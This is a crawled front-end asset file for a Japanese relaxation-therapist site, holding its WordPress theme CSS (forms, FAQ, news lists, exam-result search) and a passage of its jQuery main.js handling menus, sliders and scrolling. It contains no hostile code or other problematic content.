.flow_button {
  display: block;
  position: relative;
  padding: 1em;
  color: #fff;
  text-align: center;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.flow_button:hover,
.flow_button:active {
  color: #fff;
}

.flow_button#flow_credit_btn {
  background: #00bab1;
}

.flow_button#flow_cvs_btn {
  background: #cbb100;
}

.flow_button.cyan {
  background: #00bcb3;
}

.flow_button.cyan:hover {
  background: #00d6cb;
}

.flow_button.yellow {
  background: #cdb300;
}

.flow_button.yellow:hover {
  background: #e7c900;
}

.flow_button.magenta {
  background: #eb6877;
}

.flow_button.magenta:hover {
  background: #ee7f8b;
}

.flow_button:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 1em;
  width: 8px;
  height: 8px;
  margin-top: -6px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.flow_button.active:after {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

@-webkit-keyframes show {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes show {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.flow_chart {
  display: none;
}

.flow_chart[id^="pc"] img.active {
  -webkit-animation: show 1s linear 0s;
  animation: show 1s linear 0s;
}

.sp-only .flow_chart {
  padding-top: 1em;
}

.h1_faq {
  background-image: url(/wordpress/wp-content/uploads/faq_h1.png);
}

.faq .qa .question {
  font-weight: bold;
  background: none;
  color: #59493f;
  margin: 0 0 1em;
  padding: 0;
}

@media (min-width: 768px) {
  .faq .qa .question span {
    font-size: 18px;
    font-size: 1.8rem;
  }
}

.faq .qa .question:hover {
  background: none;
  color: #59493f;
}

.faq .qa .answer {
  margin-bottom: 1em;
  padding-bottom: 1em;
  padding-left: 1em;
  border-bottom: 1px dashed #bbb;
}

@media (max-width: 767px) {
  .faq .qa .question,
  .faq .qa .answer {
    padding-left: 1em;
    padding-right: 1em;
  }
}

.faq .qa ul {
  padding-left: 1.5em;
  margin-left: 0em;
}

.faq .qa:not(:last-child) {
  padding-bottom: 5em;
}

@media (max-width: 767px) {
  .faq .qa:not(:last-child) {
    padding-bottom: 1em;
  }
}

.application_form .form_row {
  width: 100%;
  margin: 0;
  padding: 0;
  border: 1px solid #c9beb1;
}

.application_form .form_row:not(:first-of-type) {
  border-top: 0;
}

.application_form .form_row > dt,
.application_form .form_row > dd {
  padding: 20px;
}

@media (max-width: 767px) {
  .application_form .form_row > dt,
  .application_form .form_row > dd {
    padding: 20px 10px;
  }
}

.application_form .form_row > dt {
  background: #f2ece6;
  font-weight: normal;
}

@media (min-width: 768px) {
  .application_form .form_row {
    display: table;
  }
  .application_form .form_row > dt,
  .application_form .form_row > dd {
    display: table-cell;
    vertical-align: middle;
  }
  .application_form .form_row > dt {
    width: 25%;
    border-right: 1px solid #c9beb1;
  }
}

@media (max-width: 767px) {
  .application_form .form_row > dt {
    padding: 10px 20px;
  }
}

.application_form .form_row ul.list-inline {
  margin: 0;
}

@media (max-width: 767px) {
  .application_form .form_row ul.list-inline.sp-vertical li {
    display: list-item;
    padding: 0;
  }
}

@media (min-width: 768px) {
  .application_form .form_row ul.list-inline {
    margin-bottom: 0;
  }
}

.application_form .form_row .dl-horizontal dt {
  font-weight: normal;
}

@media (min-width: 768px) {
  .application_form .form_row .dl-horizontal dt {
    margin-top: 0.4em;
  }
}

@media (max-width: 767px) {
  .application_form .form_row .dl-horizontal.book dt {
    float: left;
    width: 110px;
    margin-top: 0.4em;
  }
  .application_form .form_row .dl-horizontal.book dd {
    text-align: right;
  }
  .application_form .form_row .dl-horizontal.book dd:not(:last-of-type) {
    padding-bottom: 0.5em;
    border-bottom: 1px dashed #c9beb1;
  }
  .application_form .form_row .dl-horizontal.book .price {
    display: block;
    text-align: right;
  }
}

@media (min-width: 768px) {
  .application_form .form_row .dl-horizontal.book dt {
    width: 110px;
  }
}

.application_form .form_row .participants .input_group {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px dashed #c9beb1;
}

.application_form .input_group:not(:first-child) {
  margin-top: 10px;
}

.application_form .required {
  display: inline-block;
  overflow: hidden;
  width: 32px;
  height: 0px;
  margin-left: 5px;
  padding-top: 20px;
  background: #a40000 url(/wordpress/wp-content/uploads/required_icon.png)
    no-repeat;
  vertical-align: middle;
}

.application_form .submit_button {
  margin-top: 3em;
}

.application_form input,
.application_form select,
.application_form label {
  vertical-align: middle;
}

.application_form input[type="text"],
.application_form textarea {
  max-width: 100%;
  margin: 0.2em 0;
  padding: 0.3em 0.5em;
  border: 1px solid #c9beb1;
  line-height: 1.4;
}

.application_form select {
  margin: 0.2em 0;
  padding: 0.3em 0.5em;
  border: 1px solid #c9beb1;
  line-height: 1;
}

.application_form .input_s {
  width: 80px;
}

@media (max-width: 767px) {
  .application_form .input_s {
    width: 60px;
  }
}

.application_form .input_ms {
  width: 100px;
}

@media (max-width: 767px) {
  .application_form .input_ms {
    width: 80px;
  }
}

.application_form .input_m {
  width: 200px;
}

.application_form .input_l {
  width: 400px;
}

.application_form .supplement {
  display: none;
  opacity: 0;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  color: #959595;
}

.application_form .supplement.visible {
  display: block;
  opacity: 1;
}

.application_form span.supplement.visible {
  display: inline;
}

.application_form .focus .supplement {
  display: block;
  opacity: 1;
}

.application_form .err_box {
  margin-bottom: 1.5em;
  padding: 1em;
  border: 2px solid #a40000;
  color: #a40000;
  font-weight: bold;
}

.agreement_check {
  display: none;
}

.agreement_check + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
}

.agreement_check + label:before {
  content: "\f096";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  line-height: 1.2;
}

.agreement_check:checked + label:before {
  content: "\f046";
}

@media (min-width: 800px) {
  .add_new,
  .my_page {
    float: left;
    margin-right: 15px;
  }
}

@media (max-width: 767px) {
  main .main_visual {
    margin-bottom: 15%;
  }
  .slick-dots li button {
    width: 8px;
    height: 8px;
  }
}

.th01 {
  background: url(/wordpress/wp-content/uploads/content_bg002.jpg) no-repeat
    center bottom;
  padding: 3% 0;
}

@media (max-width: 600px) {
  .th01 {
    background: none;
  }
}

@media (max-width: 600px) {
  .th01 .container {
    padding: 0 10px;
  }
}

@media (max-width: 767px) {
  .th01 img {
    max-width: 100%;
    width: 300px;
  }
}

@media (max-width: 767px) {
  .parallax_1 {
    background: #f3f0ec;
    padding: 5% 0;
  }
  .parallax_1 .parallax_contents {
    position: static;
    top: auto;
    -webkit-transform: none;
    transform: none;
  }
}

.th03 {
  margin-bottom: 2%;
}

@media (max-width: 600px) {
  .th03 .container {
    padding: 0 10px;
  }
}

.th03 .col {
  background: #fff;
  text-align: center;
  padding: 2%;
}

@media (max-width: 600px) {
  .th03 .col {
    padding: 15% 2%;
  }
}

.th03 .col img.pc-hide {
  max-width: 240px;
}

.th04 .container {
  background: #fff;
  padding: 2%;
}

@media (max-width: 600px) {
  .th04 .container {
    padding: 0 10px;
  }
}

.th05 {
  padding: 5% 0 0;
}

@media (max-width: 600px) {
  .th05 .container {
    padding: 0 10px;
  }
}

.th06 {
  border-top: 1px dotted #000;
  padding: 5% 0 0;
}

@media (max-width: 600px) {
  .th06 .container {
    padding: 5% 10px 0;
  }
}

.th06 .th06_list ul {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 2em;
}

.th06 .th06_list li {
  margin-bottom: 0.3em;
  padding: 0 0 0 12px;
  display: block;
  position: relative;
}

.th06 .th06_list li:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  margin: auto;
  width: 4px;
  height: 4px;
  border-top: 1px solid #58a931;
  border-right: 1px solid #58a931;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.th06 .th06_list a {
  text-decoration: none;
}

.th06 .th06_list a:hover {
  text-decoration: underline;
}

.h1_information_latest {
  background-image: url(/wordpress/wp-content/uploads/information_latest_h1.png);
}

.h1_information_exam {
  background-image: url(/wordpress/wp-content/uploads/information_exam_h1.png);
}

.h1_information_seminar {
  background-image: url(/wordpress/wp-content/uploads/information_seminar_h1.png);
}

.h1_information_news {
  background-image: url(/wordpress/wp-content/uploads/information_news_h1.png);
}

.h1_information_activity {
  background-image: url(/wordpress/wp-content/uploads/information_activity_h1.png);
}

.h1_information_csr {
  background-image: url(/wordpress/wp-content/uploads/information_csr_h1.png);
}

.h1_information_detail {
  background-image: url(/wordpress/wp-content/uploads/information_detail_h1.png);
}

.h1_information_member {
  background-image: url(/wordpress/wp-content/uploads/information_member_h1.png);
}

@media (max-width: 600px) {
  .information .container {
    padding: 0 10px;
  }
}

.information .news_title_wrap {
  margin-bottom: 3%;
}

.home .information .news_title_wrap {
  overflow: hidden;
}

.information .news_title_wrap > .news_title {
  display: block;
  float: left;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  letter-spacing: normal;
}

@media (max-width: 767px) {
  .information .news_title_wrap > .news_title {
    width: 49%;
    margin-right: 2%;
  }
  .information .news_title_wrap > .news_title img {
    max-width: 100%;
    width: 145px;
  }
  .information .news_title_wrap > .news_title:nth-child(even) {
    margin-right: 0;
  }
}

.information .news_title_wrap > .news_title:last-child {
  margin-right: 0;
}

@media (max-width: 767px) {
  .information .news_title_wrap > .news_title .under {
    display: none;
  }
}

@media (min-width: 768px) {
  .information .news_title_wrap > .news_title .under {
    width: 100%;
    margin: 0;
    padding: 0.5em;
    list-style: none;
    border-top: 0;
  }
  .information .news_title_wrap > .news_title .under li {
    margin-bottom: 0.3em;
    padding: 2px 0 2px 12px;
    border-bottom: 1px dashed #e1d9cf;
    display: block;
    position: relative;
  }
  .information .news_title_wrap > .news_title .under li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    margin: auto;
    width: 4px;
    height: 4px;
    border-top: 1px solid #58a931;
    border-right: 1px solid #58a931;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  .information .news_title_wrap > .news_title .under a {
    text-decoration: none;
  }
  .information .news_title_wrap > .news_title .under a:hover {
    text-decoration: underline;
  }
}

.information .news_title_off_image {
  display: none;
}

.information .news_title_on .news_title_off_image {
  display: inline-block;
}

.information .news_title_on .news_title_on_image {
  display: none;
}

.information .news_list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 0 !important;
}

.information .news_list li {
  background: #fff;
  border: 2px solid #dcdcdc;
  padding: 8px 8px 32px 8px;
  position: relative;
  margin-left: 0 !important;
  max-width: 230px !important;
  width: 100% !important;
}

@media (max-width: 600px) {
  .information .news_list li {
    border: none;
    border-bottom: 1px solid #dcdcdc;
    max-width: none !important;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
  }
  .information .news_list li img {
    width: 20px;
  }
}

.information .news_list a {
  text-decoration: none;
  display: block;
}

@media (max-width: 600px) {
  .information .news_list a:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    right: 3px;
    margin: auto;
    width: 10px;
    height: 10px;
    border-top: 2px solid #58a931;
    border-right: 2px solid #58a931;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
}

@media (max-width: 600px) {
  .information .news_list a img {
    display: none;
  }
}

.information .news_date_wrap {
  display: block;
  overflow: hidden;
  margin: 10px 0;
}

@media (max-width: 600px) {
  .information .news_date_wrap {
    margin: 0 0 10px 30px;
  }
}

.information .news_date {
  float: left;
}

.information .news_new {
  float: right;
  font-weight: bold;
  padding: 0 3px;
  font-size: 12px;
  font-size: 1.2rem;
  color: #313131;
  border: 1px solid #313131;
}

@media (max-width: 600px) {
  .information .news_new {
    float: left;
    margin-left: 20px;
    font-size: 10px;
    font-size: 1rem;
  }
}

.information .news_body {
  font-size: 16px;
  font-size: 1.6rem;
}

@media (max-width: 600px) {
  .information .news_body {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.information .news_icn {
  position: absolute;
  top: -2px;
  left: -2px;
}

@media (max-width: 600px) {
  .information .news_icn {
    top: 0;
    left: 0;
  }
}

.h1_inquiry {
  background-image: url(/wordpress/wp-content/uploads/inquiry_h1.png);
}

@media (min-width: 768px) {
  .h1_knowledge {
    background-image: url(/wordpress/wp-content/uploads/knowledge_h1_bg.jpg);
    height: 300px;
  }
}

.h1_law {
  background-image: url(/wordpress/wp-content/uploads/law_h1.png);
}

.h1_privacy {
  background-image: url(/wordpress/wp-content/uploads/privacy_h1.png);
}

.h1_result_exam1 {
  background-image: url(/wordpress/wp-content/uploads/result_exam1_h1.png);
}

.h1_result_exam2 {
  background-image: url(/wordpress/wp-content/uploads/result_exam2_h1.png);
}

.exam_number_search {
  margin-bottom: 3em;
}

.exam_number_search .search_box {
  padding: 1em;
  background: #e4f4dc;
}

.exam_number_search .search_box > * {
  vertical-align: middle;
}

.exam_number_search .search_box label {
  margin-right: 0.5em;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
}

.exam_number_search .search_box .exam_number_input {
  width: 200px;
  margin: 0.4em 0;
  padding: 0.3em 0.5em;
  border: 1px solid #c9beb1;
  line-height: 1.4;
}

.exam_number_search .search_box .exam_number_btn {
  margin-right: 0.5em;
}

@media (max-width: 767px) {
  .exam_number_search .search_box label,
  .exam_number_search .search_box .result {
    display: block;
  }
}

.exam_number_list {
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1px;
  -moz-column-gap: 1px;
  column-gap: 1px;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid-column;
}

@media (max-width: 767px) {
  .exam_number_list {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}

.exam_number_list li {
  display: block;
  padding: 0 1em;
  line-height: 3.4em;
  font-size: 16px;
  font-size: 1.6rem;
}

.exam_number_list li:nth-child(odd) {
  background: #f5f9eb;
}

.exam_number_list li:nth-child(odd).mark {
  background: #f9e78e;
}

.exam_number_list li:nth-child(even).mark {
  background: #faea9d;
}

.exam_number_list mark {
  background-color: transparent;
  font-weight: bold;
}

@media (min-width: 768px) {
  .h1_rezemi {
    background-image: url(/wordpress/wp-content/uploads/rezemi_h1_bg.jpg);
    height: 300px;
  }
}

.osusume_box {
  position: relative;
  background: #eeeeee;
  padding: 40px 25px;
  margin: 40px 20px;
}

.osusume_box:after {
  content: "";
  display: block;
  position: absolute;
  top: -15px;
  left: -20px;
  height: 44px;
  width: 100%;
  background: url(/wordpress/wp-content/uploads/seminar_osusume.png) no-repeat
    left top;
}

.border_dash {
  border-top: 1px dashed #ccc;
}

.seminar_logo_area {
  width: 100%;
  text-align: center;
  border: 1px dashed #bbb;
  padding: 7px;
  text-align: center;
}

.seminar_logo_area .logo_1,
.seminar_logo_area .logo_2,
.seminar_logo_area .mark {
  display: inline-block;
  padding: 1%;
}

.seminar_logo_area .logo_1 {
  width: 60%;
}

.seminar_logo_area .logo_2 {
  width: 30%;
}

.seminar_logo_area .mark {
  width: 5%;
}

.seminar_logo_area .mark img {
  padding: 1%;
}

@media (min-width: 1024px) {
  .w85_img {
    width: 85%;
    margin: auto;
  }
}

.h1_seminar_next {
  background-image: url(/wordpress/wp-content/uploads/seminar_next_h1.png);
}

.h1_seminar_form {
  background-image: url(/wordpress/wp-content/uploads/seminar_form_h1.png);
}

.h1_sitemap {
  background-image: url(/wordpress/wp-content/uploads/sitemap_h1.png);
}

.sitemap.th06 {
  border-top: none !important;
  padding: 2em 0 5em 0;
}

.sitemap.th06 ul li {
  border-bottom: none;
}

.sitemap.th06 ul li a {
  font-size: 16px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .h1_therapist {
    background-color: #f5f0ea;
    background-image: url(/wordpress/wp-content/uploads/therapist_h1_bg.jpg);
    height: 300px;
  }
}

.therapist_list {
  color: #58a931;
  padding: 0 0 0 1.7em;
}

.therapist_dl {
  overflow: hidden;
}

.therapist_dl dt {
  float: left;
  font-weight: normal;
  margin-right: 15px;
}

/*# sourceMappingURL=main.css.map */

/* 追加　*/
.add_arrow_movie {
  padding: 1em 5em;
  border-radius: 2.5em;
  border: 3px solid #558031;
  font-size: 1.5em;
  color: #558031;
  font-weight: bold;
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
}

.add_arrow_movie:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  margin: auto;
  width: 8px;
  height: 8px;
  border-top: 2px solid #558031;
  border-right: 2px solid #558031;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.add_arrow_movie:hover:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  margin: auto;
  width: 8px;
  height: 8px;
  border-top: 2px solid #ffffff;
  border-right: 2px solid #ffffff;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.add_arrow_movie:before {
  font-family: "Font Awesome 5 Brands";
  content: "\f167";
  font-size: 1.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: #ff0000;
}

.add_arrow_movie:hover:before {
  font-family: "Font Awesome 5 Brands";
  content: "\f167";
  font-size: 1.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: #ffffff;
}

@media (max-width: 767px) {
  .add_arrow_movie {
    padding: 1em 4em;
    border-radius: 2.5em;
    border: 2px solid #558031;
    font-size: 1em;
    color: #558031;
    font-weight: bold;
    font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝",
      "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3",
      "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo,
      serif;
  }
}
.subpage_info {
  margin-bottom: 3em !important;
}

.post-password-form {
  max-width: 1000px;
  margin: 5% auto;
}
/* 20210826 */
@media (min-width: 768px) {
  .result_box01 .shoplogo img {
    max-width: 100%;
  }
  .result_box01 .span_8 {
    padding-left: 5%;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 900px) {
  .result_box01 .shoplogo img {
    max-width: 130px;
  }
}
.result_box01 .sns_link {
  margin-left: 10px;
}
.result_box01 .shoplogo .sns_link.link_1 {
  margin-left: 20%;
}
.comment_box {
  position: relative;
  padding: 0 4%;
}
.comment_box:after {
  content: "";
  background-image: url(/wordpress/wp-content/uploads/comment_img001.png);
  background-size: cover;
  background-repeat: no-repeat;
  height: 145px;
  width: 241px;
  position: absolute;
  left: -26%;
  right: -26%;
  top: 0;
  margin: 0 auto;
  z-index: 0;
}
.comment_box .inner {
  padding: 4%;
  position: relative;
  z-index: 52;
}
@media (max-width: 767px) {
  .comment_box .inner {
    min-height: 145px;
  }
}
.comment_box .title {
  text-align: center;
  color: #fff;
  position: relative;
  z-index: 52;
  margin-bottom: 2rem;
}
.comment_box .title:after {
  content: "";
  background-image: url(/wordpress/wp-content/uploads/comment_img002.png);
  background-size: cover;
  background-repeat: no-repeat;
  width: 133px;
  height: 41px;
  position: absolute;
  left: -26%;
  right: -26%;
  margin: 0 auto;
  top: -5px;
  z-index: -1;
}
.shoplogo2 {
  max-width: 100%;
}
/* 20211125 */
.more.exam_more {
  display: block;
}
.more.exam_more a {
  display: block;
  border-bottom: 1px solid #5ca731;
  color: #fff;
  background: #5ca731;
  padding: 0.6em 0.6em 0.6em 0;
  margin: 1em auto 0;
  margin-right: 0;
  max-width: 250px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  transition: 0.3s;
  font-size: 14px;
  font-size: 1.4rem;
}
.more.exam_more a.add_arrow:after {
  border-color: #fff;
}
.more.exam_more a:hover {
  border-bottom: 1px solid #558031;
  color: #fff;
  background: #558031;
}
@media (min-width: 768px) {
  .voice_bg {
    background-color: #f8e8a9;
    padding: 4% 0;
  }
}
.more.exam_more2 a {
  display: block;
  border-bottom: 1px solid #5ca731;
  color: #fff;
  background: #5ca731;
  padding: 0.6em 0.6em 0.6em 0;
  margin: 0 auto;
  max-width: none;
  width: 100%;
  text-align: center;
  text-decoration: none;
  transition: 0.3s;
  font-size: 14px;
  font-size: 1.4rem;
}
.heading2.mb10 {
  margin-top: 1em;
  margin-bottom: 2em;
}
.box01_2 {
  position: relative;
}
@media (min-width: 768px) {
  .button_in {
    position: absolute;
    right: 0;
    top: 0px;
    width: 100%;
  }
  .button_in .more {
    width: 100%;
  }
}

.download_btn {
  display: block;
}

.download_btn a {
  display: block;
  background: #558031;
  color: #fff;
  text-align: center;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: bold;
  padding: 0.6em;
  text-align: center;
  text-decoration: none;
  transition: 0.2s;
}

.download_btn a:hover {
  background: rgba(88, 169, 49, 0.9);
}

.download_btn a span:before {
  content: "▶︎";
  margin-right: 5px;
  font-size: 16px;
  font-size: 1.6rem;
}

@media screen and (max-width: 767px) {
  .download_btn a {
    max-width: 300px;
  }
}

.h1_section.web_txt_h1 h1 {
  position: relative;
  padding: 1.5em 0;
  text-align: center;
  font-weight: normal;
  top: 0;
  transform: translateY(0);
}

.h1_section.web_txt_h1 h1 span {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  color: #58a931;
}

@media screen and (max-width: 767px) {
  .h1_section.web_txt_h1 h1 {
    font-size: 1.5em;
  }
  .h1_section.web_txt_h1 h1 span {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
.btn_lb {
  display: block;
  text-align: center;
  margin-top: 10% !important;
}
.btn_lb .add_arrow {
  transition: 0.2s;
  width: 100%;
  max-width: 300px;
  padding: 1em 0;
  color: #59493f;
  border: 3px solid #e1d8cf;
  font-size: 16px;
}
.btn_lb .add_arrow:hover {
  background-color: #58a931;
  border-color: #58a931;
  color: #fff;
}
.btn_lb .add_arrow:hover:after {
  border-color: #fff;
}

@media (min-width: 768px) {
  .btn_lb {
    margin-top: 7% !important;
  }
  .btn_lb .add_arrow {
    max-width: 400px;
    font-size: 20px;
    font-size: 2rem;
  }
}
.pagetop.insurance_btn a:after {
  content: none;
}
.pagetop.insurance_btn a {
  background-color: #f7a316;
}

.sns_content {
  display: flex;
  gap: 20px;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .sns_content {
    justify-content: center;
    margin-bottom: 10px;
  }
}
.sns_content img {
  width: 30px;
}
.sns_content .youtube img{
  width: 150px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/main.js
body_size: 18893
content:
$(function() {

  (function($){
    var cName;
    switch (true) {
      case (window._ua.Tablet): cName = 'tablet'; break;
      case (window._ua.Mobile): cName = 'mobile'; break;
      default: cName = '';
    }
    $('body').addClass(cName);
  })($)

  var headerHeight = 0;
  var headerOffset = 0;
  var footerOffset = 0;
  $('header').addClass('low');
  $('footer').addClass('low');

  var ua = navigator.userAgent;
  if (ua.indexOf('Android') !== -1) {
    $('.menu_icon a').addClass('fix');
  }
  if (ua.indexOf('iPhone') !== -1 || ua.indexOf('iPad') !== -1) {
    $('.parallax').addClass('ios');
  }

  // scrollbar
  var scrollbarWidth = window.innerWidth - document.body.clientWidth;

  // sp gnav
  $('.menu_icon a').on('click', function(e) {
    e.preventDefault();
    $(this).toggleClass('close').parent().prev()
    $('body').removeClass('down').addClass('up');
    $(this).closest('header').toggleClass('menu_open');
  });

  // gnav
  $('.has_under>a').on('click', function(e) {
    e.preventDefault();
    if( !$(this).hasClass('menu_under_open') && $('.menu_under_open').length ){
      $('.menu_under_open')
      .removeClass('menu_under_open')
      .next().slideToggle(200);
    }
    $(this).toggleClass('menu_under_open');
    $(this).next().slideToggle(200);
  });
  $('.gnav_search>.search_btn').on('click', function(e) {
    e.preventDefault();
    //$(this).toggleClass('menu_under_open');
    $(this).next().slideToggle(200);
  });

  // $(document).on('click', 'main', function(){
  //   $('.menu_under_open')
  //   .removeClass('menu_under_open')
  //   .next().slideToggle(200);
  // });

  // pagetop
  $('.pagetop a').on('click', function(e) {
    e.preventDefault();
    $('html, body').animate({scrollTop: 0});
  });

  if( $('.mobile').length ) {
    $('header .title a').on('touchend', function(e) {
      e.preventDefault();
      location.href = this.href;
    });
  }

  // swipebox
  if( $.isFunction( $().swipebox ) ){
    $('.swipebox').swipebox();
  }

  // slider
  if( $.isFunction( $().sliderPro ) ){
    var sliderDefaults = {
      center: {
        width: 1000,
        height: 450,
        slideDistance: 0,
        visibleSize: '100%',
        arrows: true,
        fadeArrows: false,
        autoScaleLayers: false,
        breakpoints: {}
      },
      wide: {
        width: '100%',
        autoHeight: true,
        slideDistance: 0,
        arrows: true,
        fadeArrows: false,
        fade: true,
        autoScaleLayers: false,
        touchSwipe: false,
        breakpoints: {}
      },
      contents: {
        width: 450,
        height: 300,
        aspectRatio: 1.5,
        slideDistance: 10,
        visibleSize: '100%',
        arrows: true,
        fadeArrows: false,
        buttons: false,
        fadeCaption: false,
        breakpoints: {}
      }
    };
    $('.slider-pro').each(function() {
      var opt = $(this).data();
      var number_of_slide = $(this).find('.sp-slide').length;
      $(this).addClass(opt.type || 'center');
      if (!this.hasAttribute('data-type')) {
        return true;
      }
      var options = $.extend(true, (sliderDefaults[opt.type] || sliderDefaults.center), {});
      if (opt.width) { options.width = opt.width }
      if (opt.height) { options.height = opt.height }
      if (typeof opt.distance !== 'undefined') { options.slideDistance = opt.distance }
      if (opt.type == 'contents') {
        if (opt.width || opt.height) {
          options.aspectRatio = Math.round(options.width / options.height * 100) / 100;
        }
        if (number_of_slide % 2 === 0) {
          options.visibleSize = options.width * (number_of_slide - 1) + options.slideDistance * (number_of_slide - 2);
        }
      }
      if (typeof opt.autoplay !== 'undefined') { options.autoplay = opt.autoplay }
      if (typeof opt.arrows !== 'undefined') {
        switch (opt.arrows) {
          case false:
            options.arrows = false;
            $(this).addClass('disable-arrows');
            break;
          case 'pc-only':
            var bp = 768 - scrollbarWidth - 1;
            options.breakpoints[bp] = options.breakpoints[bp] || {};
            options.breakpoints[bp].arrows = false;
            $(this).addClass('sp-disable-arrows');
            break;
        }
      }
      if (typeof opt.buttons !== 'undefined') {
        switch (opt.buttons) {
          case false:
            options.buttons = false;
            break;
          case 'pc-only':
            var bp = 768 - scrollbarWidth - 1;
            options.breakpoints[bp] = options.breakpoints[bp] || {};
            options.breakpoints[bp].buttons = false;
            break;
        }
      }
      $(this).sliderPro(options);
    });
  }

  $('.slide_scroll').click(function(e) {
    e.preventDefault();
    var pos = $(this).closest('section').next().offset().top;
    $('html, body').animate({scrollTop: pos});
  });

  // Q&A
  $('.qa:not(.qa-open) .question').click(function() {
    $(this).toggleClass('open').next('.answer').slideToggle();
  });

  // responsive scroll table
  $('table.responsive-scroll').wrap('<div class="responsive-scroll-container"><div class="responsive-scroll-inner"></div></div>');

  // responsive list table
  $('table.responsive-list').each(function() {
    var header = [];
    $(this).find('thead th').each(function() {
      header.push($(this).text());
    });
    $(this).find('tbody td').each(function() {
      $(this).attr('data-title', header[$(this).index()]);
    });
  });

  // combine table
  $('table.combine').closest('.col').css('margin-bottom', 0);

  // Fix SP Menu
  function fixSpMenu() {
    var win_h = $(window).height();
    var hdr_h = $('header').height();
    if ($('.menu_icon').is(':visible') && $('header').css('z-index') != 'auto') { // SP && Fixed
      $('header .global_nav>ul').css('max-height', win_h - hdr_h);
    } else {
      $('header .global_nav>ul').css('max-height', 'none');
    }
  }

  function fixPageTop( window ) {
    var currentPos = $(window).scrollTop();
    var $pagetop = $('.pagetop');
    if( currentPos > 200 ) {
      $pagetop.fadeIn(200, function(){
        $(this).removeClass('hidden');
      });
    }else{
      $pagetop.fadeOut(200, function(){
        $(this).addClass('hidden');
      });
    }
  }

  function fixMainSize() {
    if( $('.main_visual').length ) {
      var mainPadding = +$('.main_visual').css('padding-top').replace('px', '');
      var mainHeight = $('.main_visual').height();
      return (mainPadding > mainHeight)? mainPadding: mainHeight;
    }else {
      return false;
    }
  }

  $('[href^="#"]').on('click', function(){
    var href = $(this).attr('href');
    if( href === '#' ) return false;
    var result = href.match(/^#/);
    if( result !== null ){
      // var diff = headerHeight+30;
      var diff = 48;
      var id = href.substr(1);
      if( $('#'+id).length ){
        setTimeout(function(){
          var top = ($('#'+id).offset().top)-diff;
          $('html, body').animate({ scrollTop: top}, 300);
        }, 100);
      }
    }
    return false;
  });

  // Load Event
  $(window).load(function() {
    headerOffset = fixMainSize();
    footerOffset = $('footer').offset().top;
    headerHeight = $('header').height();
    $('body').removeClass('down').addClass('up').css('paddingTop', function() {
      return $('header').css('position') == 'fixed'? $('header').height() : 0;
    });
    if( typeof WOW !== 'undefined' ){
      new WOW().init();
    }
    fixSpMenu();
    $('.tile').each(function() {
      $(this).children().tile();
    });
    $('.th02 .row_inline').masonry({
      columnWidth: 230,
      itemSelector: 'li',
      gutter: 26,
      percentPosition: true,
      //fitWidth: true
    });

    var hash = location.hash;
    var result = hash.match(/^#/);
    if( result !== null ){
      var diff = 48;
      var id = hash.substr(1);
      if( $('#'+id).length ){
        setTimeout(function(){
          var top = ($('#'+id).offset().top)-diff;
          $('html, body').animate({ scrollTop: top}, 300);
        }, 100);
      }
